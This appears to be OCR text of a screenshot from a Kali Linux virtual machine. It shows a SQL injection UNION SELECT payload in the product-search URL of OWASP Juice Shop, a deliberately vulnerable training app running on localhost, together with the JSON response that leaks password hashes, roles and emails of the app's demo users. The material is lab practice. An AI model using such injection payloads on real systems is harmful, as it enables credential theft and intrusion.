 KALI - VMware Workstation 17 Player
Player
1 2 3 4 2 21:46
Kali Linux localhost:3000/rest/prod
localhost:3000/rest/products/search?q=test')) UNION SELECT username, password, role, deletedAt, is
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
JSON Raw Data Headers
Save Copy Collapse All Expand All Filter JSON
status: "success"
data:
0:
id: ""
name: "0192023a7bbd73250516f069df18b500"
description: "admin"
price: null
deluxePrice: 1
image: "2025-05-13 00:28:37.667 +00:00"
createdAt: 1
updatedAt: "admin@juice-sh.op"
deletedAt: "assets/public/images/uploads/defaultAdmin.png"
1:
id: ""
name: "030f05e45e30710c3ad3c32f00de0473"
description: "customer"
price: null
deluxePrice: 1
image: "2025-05-13 00:28:37.670 +00:00"
createdAt: 11
updatedAt: "amy@juice-sh.op"
deletedAt: "assets/public/images/uploads/default.svg"
2:
id: ""
name: "05f92148b4b60f7dacd04cceebb8f1af"
description: "customer"
price: null
deluxePrice: 1
image: "2025-05-13 00:28:37.670 +00:00"
createdAt: 16